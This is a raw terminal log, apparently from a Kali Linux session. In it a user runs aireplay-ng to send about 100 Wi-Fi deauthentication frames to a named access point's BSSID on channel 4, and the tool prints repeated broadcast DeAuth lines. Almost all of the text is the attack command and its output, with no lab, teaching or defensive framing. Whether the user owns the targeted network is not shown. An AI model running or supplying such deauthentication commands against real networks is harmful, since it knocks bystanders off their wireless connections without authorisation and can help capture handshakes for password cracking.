 ┌──(nathan㉿Nathan)-[~]
└─$ sudo aireplay-ng -0 100 -a 44:C8:74:86:A2:48 wlan0
05:42:39  Waiting for beacon frame (BSSID: 44:C8:74:86:A2:48) on channel 4
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:42:39  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:40  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:40  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:41  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:41  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:42  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:43  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:43  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:44  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:44  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:45  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:45  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:46  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:46  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:47  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:48  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:48  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:49  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:49  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:50  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:51  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:52  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:52  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:53  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:54  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:55  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:55  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:56  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:57  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:57  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]
05:42:58  Sending DeAuth (code 7) to broadcast -- BSSID: [44:C8:74:86:A2:48]